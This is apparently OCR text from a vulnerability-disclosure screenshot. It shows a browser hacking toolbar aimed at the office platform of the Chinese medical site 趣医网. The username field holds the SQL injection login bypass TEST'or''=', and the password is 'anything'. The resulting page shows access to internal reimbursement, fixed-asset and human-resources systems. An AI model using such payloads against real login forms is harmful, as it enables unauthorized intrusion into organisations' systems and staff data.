 办公平台
f.quyiyuan.com/systeml
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://f.quyiyuan.com/
Split URL
帐号：TEST'or''='
Execute
密码：随便填
Enable Post data
Enable Referrer
趣医网
办公平台
手机版
当前用户:
测试
退出
公告栏
电子报销平台
系统配置
固定资产管理
系统
人力资源管理
系统
www.wooyun.org